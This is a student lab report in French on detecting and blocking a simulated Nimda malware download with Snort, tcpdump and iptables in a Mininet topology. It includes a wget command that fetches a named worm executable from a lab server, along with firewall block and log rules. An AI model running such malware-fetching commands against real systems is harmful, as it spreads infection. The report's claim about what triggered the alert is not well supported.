TP 9 : Surveillance et Filtrage du Trafic Réseau avec Snort et Iptables



Réalisé par: Encadré par:
Rguibi Mohamed Mouad Pr.Ikram benabdelouahab

Introduction
L'objectif de ce laboratoire était de mettre en place une architecture réseau virtuelle sécurisée pour simuler, détecter, enregistrer et bloquer un trafic malveillant. Nous avons utilisé Mininet pour la topologie, Snort comme système de détection d'intrusions (IDS), Tcpdump pour la capture de paquets, et Iptables pour le filtrage pare-feu.

Partie 1 : Préparation de l'environnement virtuel

Configuration Réseau
La machine virtuelle Security Workstation a été configurée pour accéder au réseau externe (Internet). Nous avons utilisé le script configure_as_dhcp.sh pour obtenir une adresse IP via DHCP.
Vérification de la connectivité : La commande ifconfig a confirmé l'attribution d'une adresse IP et la commande ping a validé la connectivité vers Internet.


Step 3. Verify Connectivity
- Verify your IP address:
Test Internet connectivity:



Partie 2 : Journaux Pare-feu et IDS

Étape 1 : Surveillance des journaux IDS en temps réel
Nous avons déployé une topologie réseau avec Mininet comprenant un routeur (R1) et plusieurs hôtes (H5, H10).
- R1 : Configure avec l'IDS Snort.
- H10 : Simule un serveur malveillant hébergeant un malware.
- H5 : Client victime téléchargeant le fichier.
Démarrage du serveur malveillant (H10) : Le serveur a été lancé sur H10. La vérification via netstat montre que le service écoute sur le port TCP 6666.


2. Access Router R1

3. Start Snort (IDS) on R1

4. Access Hosts H5 and H10:

5. Start the Malicious Server on H10
6. Verify the Server is Running

Détection de l'intrusion (Snort sur R1) : Depuis H5, nous avons initié le téléchargement du fichier W32.Nimda.Amm.exe. Snort, écoutant sur R1, a immédiatement détecté la signature du trafic malveillant.
- Commande utilisée : wget 209.165.202.133:6666/W32.Nimda.Amm.exe
- Port utilisé : 6666
- Résultat : Téléchargement réussi (100%).
2. Monitor Alerts on R1 (Step h)


3. Generate Traffic from H5 (Step i)


Verification & Questions
Port Used: 6666 (Visible in your wget command and the Snort log).
Download Status: Successful (The output shows 100% and saved).
IDS Alert: Yes, Snort generated the alert: [**] [1:1000003:0] Malicious Server Hit!


Étape 2 : Capture de trafic avec Tcpdump
Afin de conserver une preuve numérique de l'attaque pour une analyse forensique ultérieure, nous avons lancé une capture de paquets sur l'interface de H5.
- Fichier de sortie : nimda.download.pcap
- Utilité du fichier PCAP : Ce fichier permet aux analystes de sécurité de "rejouer" le trafic, d'extraire la charge utile (le malware) pour l'analyser, et de servir de preuve légale de l'incident.
Vérification de la capture : La commande ls -l confirme que le fichier .pcap a bien été créé et contient des données (taille > 0).

1. Start the Packet Capture (Step k)
2. Download the Malware Again (Step l)

3. Stop the Capture (Step m)

4. Verify the Capture File (Step n)

How can this PCAP file be useful to the security analyst? A PCAP file is a digital recording of network traffic. It is useful because:
- Forensics: An analyst can open it in tools like Wireshark to "replay" the attack and see exactly what happened.
- Evidence: It serves as proof of the malicious activity.
- Deep Analysis: It allows the analyst to extract the actual malware file (payload) from the packets for reverse engineering or to see what data was stolen.

Partie 3 : Optimisation des règles de pare-feu (Iptables)

Après avoir détecté l'attaque, nous avons configuré le pare-feu Linux (iptables) sur le routeur R1 pour bloquer ce trafic spécifique.

Analyse des règles existantes

Avant modification, nous avons listé les chaînes actives sur R1. Les trois chaînes utilisées sont :

INPUT (Trafic entrant vers le routeur)

FORWARD (Trafic traversant le routeur)

OUTPUT (Trafic sortant du routeur)

1. Open a New Terminal for R1 (Step a)
2. Check Current Firewall Rules (Step b)


The three chains currently in use by R1: INPUT, FORWARD, and OUTPUT.

1.Ajout de la règle de blocage
Puisque le trafic transite de H5 vers H10 via R1, nous devons agir sur la chaîne FORWARD. Nous avons ajouté une règle pour rejeter (DROP) les paquets TCP à destination de l'IP 209.165.202.133 sur le port 6666.

2. Verify the Rule was Added (Step d)


3.Validation du blocage
Nous avons tenté de télécharger à nouveau le fichier malveillant depuis H5.
- Résultat : La connexion a échoué (Connection timed out).
- Analyse : Le pare-feu a intercepté les paquets correspondant à la règle et les a supprimés silencieusement avant qu'ils n'atteignent le serveur.


Verification:
- Rule Added: The iptables output shows the new rule in the FORWARD chain (targeting tcp dpt:6666 with DROP).
- Block Successful: The wget command failed with "Connecting to 209.165.202.133:6666... ^C" (it hung and timed out).
Was the download successful this time? Explain. No,
the download was not successful. The iptables rule on R1 dropped the packets destined for port 6666 before they could reach the server, causing the connection to time out.
What would be a more aggressive but also valid approach when blocking the offending server?
A more aggressive approach would be to block all traffic to and from that IP address (209.165.202.133), regardless of the port. This ensures that if the attackers switch ports (e.g., from 6666 to 80), you are still protected.

Part 3: Terminate and Clear Mininet Process
1. Quit Mininet (Step a)

2. Clean Up Processes (Step b)


CHECKLIST : Réponses et Validations
Q1. Snort est-il en cours d’exécution ? En déduire son mode de fonctionnement (IDS ou IPS).
- Réponse : Oui, Snort est en cours d'exécution.
- Mode : Il fonctionne en mode IDS (Intrusion Detection System).
- Déduction : Le script de démarrage a affiché "Running in IDS mode". De plus, Snort a seulement alerté (généré des logs) mais n'a pas bloqué le trafic lui-même (nous avons dû utiliser Iptables pour bloquer).
Q2. Quelle interface réseau Snort surveille-t-il et pourquoi est-ce logique dans cette topologie ?
- Réponse : Il surveille l'interface de R1 (probablement r1-eth0 ou similaire selon la config Mininet).
- Logique : C'est logique car R1 est le routeur passerelle. Tout le trafic entre le réseau interne (H5) et le réseau externe (H10) doit obligatoirement transiter par R1. C'est le point de passage stratégique pour tout voir.
Q3. Combien d’alertes ont été générées après le téléchargement du malware ?
- Réponse : D'après mon resultat , 1 alerte a été affichée lors de l'attaque.
Q4. Quel champ de la sortie permet de confirmer que la règle DROP est réellement utilisée ? Expliquez.
- Réponse : Les colonnes pkts (packets) et bytes.
- Explication : Dans la sortie de iptables -L -v, si le compteur sous "pkts" n'est pas à zéro (par exemple, s'il affiche 4 ou 5 paquets), cela signifie que le pare-feu a "attrapé" des paquets correspondant à la règle et a appliqué l'action DROP.
Q5. Test de connectivité ICMP après blocage : Le ping est-il bloqué ? Pourquoi ?
- Réponse : Non, le ping n'est pas bloqué.
- Pourquoi : La règle Iptables que nous avons créée spécifiait -p tcp --dport 6666. Le Ping utilise le protocole ICMP, qui est différent de TCP. Le pare-feu laisse donc passer l'ICMP car aucune règle ne l'interdit.
Q6. Analyse du fichier PCAP généré : Quel protocole de couche transport est observé dans la capture ?
- Réponse : TCP.
- Preuve : wget utilise HTTP, qui repose sur TCP. L'alerte Snort indiquait également {TCP}.
Q7. Identification de la direction du trafic dans l’alerte Snort
- Basé sur : 209.165.200.235:34484 -> 209.165.202.133:6666
- Client (Source) : 209.165.200.235 (C'est H5). On le reconnaît car il utilise un port aléatoire élevé (34484).
- Serveur (Destination) : 209.165.202.133 (C'est H10). On le reconnaît car il écoute sur le port de service fixe (6666).
Q8. Quelle est la politique par défaut appliquée aux chains INPUT, OUTPUT et FORWARD ?
- Réponse : ACCEPT.
- Preuve : La commande iptables -L montrait Chain INPUT (policy ACCEPT), etc. Cela signifie que tout ce qui n'est pas explicitement interdit est autorisé.
Q9. Effet d’un arrêt de Snort sur la sécurité
- Le téléchargement est-il à nouveau possible ? Non.
- Pourquoi : Snort est un outil de détection (caméra de surveillance). Iptables est l'outil de blocage (porte blindée). Même si on éteint la caméra (Snort), la porte reste fermée (la règle Iptables DROP est toujours active dans le noyau Linux).
Q10. Blocage complet du serveur malveillant (tous les ports)
- Résultat attendu : Si on retire --dport 6666 de la commande, toutes les connexions TCP vers ce serveur échoueront, même si le serveur change de port (par exemple s'il passe sur le port 80 ou 443).
- Conclusion : C'est une mesure plus drastique et sécurisée contre une IP hostile connue, mais cela risque de bloquer des services légitimes si cette IP héberge d'autres choses.
Q12. Journalisation du trafic malveillant avant blocage
- Configuration : Il faut ajouter une règle LOG avant la règle DROP. iptables -I FORWARD 1 -p tcp -d 209.165.202.133 --dport 6666 -j LOG --log-prefix "Tentative Malware: "
- Information dans les logs : On verra l'IP source, l'IP destination, les ports, et l'heure de la tentative.
- Utilité : Cela permet à l'analyste de savoir que le pare-feu travaille et de garder une trace des tentatives d'attaque (audit), au lieu que les paquets disparaissent silencieusement.

QCM (Choix Multiples)
Q13. Quel est le rôle principal de Mininet dans ce TP ?
- Créer une topologie réseau virtuelle pour les tests
Q14. À quoi peut servir le fichier nimda.download.pcap pour un analyste sécurité ?
- Analyser le trafic réseau et confirmer l’attaque
Q15. Pourquoi Snort a-t-il généré une alerte lors du téléchargement du fichier ?
- Le payload correspond à une signature malveillante (Ce n'est pas le port ou l'IP en soi qui a déclenché l'alerte, mais le contenu du fichier reconnu comme étant le ver Nimda).

